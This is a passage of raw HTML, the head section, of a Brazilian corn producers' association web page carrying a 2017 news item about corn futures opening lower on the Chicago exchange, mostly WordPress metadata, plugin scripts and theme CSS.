

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/
body_size: 16027
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Focado na colheita nos EUA, milho inicia semana em campo negativo na Bolsa de Chicago - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Focado na colheita nos EUA, milho inicia semana em campo negativo na Bolsa de Chicago - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="As cotações futuras do milho negociadas na Bolsa de Chicago (CBOT) iniciaram a sessão desta segunda-feira (2) em campo negativo. As principais posições da commodity exibiam quedas entre 1,00 e 1,25 pontos, perto das 8h37 (horário de Brasília). O vencimento dezembro/17 era cotado a US$ 3,54 por bushel, enquanto o março/18 operava a US$ 3,66 por bushel. O mercado voltou a [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-10-02T21:15:51+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/","url":"https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/","name":"Focado na colheita nos EUA, milho inicia semana em campo negativo na Bolsa de Chicago - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-10-02T21:15:51+00:00","dateModified":"2017-10-02T21:15:51+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Focado na colheita nos EUA, milho inicia semana em campo negativo na Bolsa de Chicago"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/1630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=1630' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F02%2Ffocado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F02%2Ffocado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: 